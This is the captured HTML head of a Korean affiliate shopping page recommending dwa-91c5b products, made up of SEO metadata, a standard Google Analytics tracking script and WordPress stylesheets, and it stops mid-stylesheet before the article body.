

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dkevent.kr/dwa-91c5b-%EC%B6%94%EC%B2%9C-%EB%B0%8F-%EC%A0%9C%ED%92%88%EC%A0%95%EB%B3%B4-%EA%B0%80%EA%B2%A9-%EB%B9%84%EA%B5%90-%EC%B5%9C%EC%A0%80%EA%B0%80-%EC%A0%95%EB%B3%B4/
body_size: 39906
content:
<!DOCTYPE html>
<html lang="ko-KR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>dwa-91c5b 추천 및 제품정보 가격 비교 최저가 정보</title>
	<meta name="description" content="dwa-91c5b 최고로 인기 있는 제품들을 소개 드리려고 합니다. 2023년 기준 판매량이 가장 많고 배송 및 긍정적인 후기가 많은 상품들로 엄선해보았습니다. dwa-91c5b 추천 상품들을 확인해보시고 쇼핑에 참고하세요" />
	<link rel="canonical" href="https://dkevent.kr/dwa-91c5b-추천-및-제품정보-가격-비교-최저가-정보/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dwa-91c5b 추천 및 제품정보 가격 비교 최저가 정보" />
	<meta property="og:description" content="dwa-91c5b 최고로 인기 있는 제품들을 소개 드리려고 합니다. 2023년 기준 판매량이 가장 많고 배송 및 긍정적인 후기가 많은 상품들로 엄선해보았습니다. dwa-91c5b 추천 상품들을 확인해보시고 쇼핑에 참고하세요" />
	<meta property="og:url" content="https://dkevent.kr/dwa-91c5b-추천-및-제품정보-가격-비교-최저가-정보/" />
	<meta property="og:site_name" content="Review Haven" />
	<meta property="article:published_time" content="2023-10-19T17:49:41+00:00" />
	<meta property="article:modified_time" content="2023-10-19T17:49:44+00:00" />
	<meta property="og:image" content="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg" />
	<meta name="author" content="leonhard" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="글쓴이" />
	<meta name="twitter:data1" content="leonhard" />
	<meta name="twitter:label2" content="예상 되는 판독 시간" />
	<meta name="twitter:data2" content="8분" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/#article","isPartOf":{"@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/"},"author":{"name":"leonhard","@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"headline":"dwa-91c5b 추천 및 제품정보 가격 비교 최저가 정보","datePublished":"2023-10-19T17:49:41+00:00","dateModified":"2023-10-19T17:49:44+00:00","mainEntityOfPage":{"@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/"},"wordCount":147,"commentCount":0,"publisher":{"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"image":{"@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/#primaryimage"},"thumbnailUrl":"https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg","articleSection":["shopping"],"inLanguage":"ko-KR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/#respond"]}]},{"@type":"WebPage","@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/","url":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/","name":"dwa-91c5b 추천 및 제품정보 가격 비교 최저가 정보","isPartOf":{"@id":"https://dkevent.kr/#website"},"primaryImageOfPage":{"@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/#primaryimage"},"image":{"@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/#primaryimage"},"thumbnailUrl":"https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg","datePublished":"2023-10-19T17:49:41+00:00","dateModified":"2023-10-19T17:49:44+00:00","description":"dwa-91c5b 최고로 인기 있는 제품들을 소개 드리려고 합니다. 2023년 기준 판매량이 가장 많고 배송 및 긍정적인 후기가 많은 상품들로 엄선해보았습니다. dwa-91c5b 추천 상품들을 확인해보시고 쇼핑에 참고하세요","breadcrumb":{"@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/"]}]},{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/#primaryimage","url":"https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg","contentUrl":"https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/retail/images/1679506836656600-3241a1cb-16f6-4347-92a4-bb050d257845.jpg"},{"@type":"BreadcrumbList","@id":"https://dkevent.kr/dwa-91c5b-%ec%b6%94%ec%b2%9c-%eb%b0%8f-%ec%a0%9c%ed%92%88%ec%a0%95%eb%b3%b4-%ea%b0%80%ea%b2%a9-%eb%b9%84%ea%b5%90-%ec%b5%9c%ec%a0%80%ea%b0%80-%ec%a0%95%eb%b3%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dkevent.kr/"},{"@type":"ListItem","position":2,"name":"dwa-91c5b 추천 및 제품정보 가격 비교 최저가 정보"}]},{"@type":"WebSite","@id":"https://dkevent.kr/#website","url":"https://dkevent.kr/","name":"Review Haven","description":"Review Haven","publisher":{"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dkevent.kr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ko-KR"},{"@type":["Person","Organization"],"@id":"https://dkevent.kr/#/schema/person/055d01bbce990c5b3a249eb0b73b8e30","name":"leonhard","image":{"@type":"ImageObject","inLanguage":"ko-KR","@id":"https://dkevent.kr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8ef0f48c740377e7e42e29b58d45a667b7599a1833cb3044f5e0e37a3b353179?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8ef0f48c740377e7e42e29b58d45a667b7599a1833cb3044f5e0e37a3b353179?s=96&d=mm&r=g","caption":"leonhard"},"logo":{"@id":"https://dkevent.kr/#/schema/person/image/"},"url":"https://dkevent.kr/author/wnrnal2000/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Review Haven &raquo; 피드" href="https://dkevent.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Review Haven &raquo; 댓글 피드" href="https://dkevent.kr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dkevent.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkevent.kr%2Fdwa-91c5b-%25ec%25b6%2594%25ec%25b2%259c-%25eb%25b0%258f-%25ec%25a0%259c%25ed%2592%2588%25ec%25a0%2595%25eb%25b3%25b4-%25ea%25b0%2580%25ea%25b2%25a9-%25eb%25b9%2584%25ea%25b5%2590-%25ec%25b5%259c%25ec%25a0%2580%25ea%25b0%2580-%25ec%25a0%2595%25eb%25b3%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dkevent.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdkevent.kr%2Fdwa-91c5b-%25ec%25b6%2594%25ec%25b2%259c-%25eb%25b0%258f-%25ec%25a0%259c%25ed%2592%2588%25ec%25a0%2595%25eb%25b3%25b4-%25ea%25b0%2580%25ea%25b2%25a9-%25eb%25b9%2584%25ea%25b5%2590-%25ec%25b5%259c%25ec%25a0%2580%25ea%25b0%2580-%25ec%25a0%2595%25eb%25b3%25b4%2F&format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5VG7B88XCX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dkevent.kr\/dwa-91c5b-%EC%B6%94%EC%B2%9C-%EB%B0%8F-%EC%A0%9C%ED%92%88%EC%A0%95%EB%B3%B4-%EA%B0%80%EA%B2%A9-%EB%B9%84%EA%B5%90-%EC%B5%9C%EC%A0%80%EA%B0%80-%EC%A0%95%EB%B3%B4\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5VG7B88XCX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5VG7B88XCX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden 